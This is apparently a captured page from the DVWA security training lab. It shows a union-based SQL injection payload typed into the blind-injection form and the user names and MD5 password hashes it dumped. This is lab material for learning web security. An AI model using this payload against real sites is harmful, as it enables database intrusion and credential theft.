 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337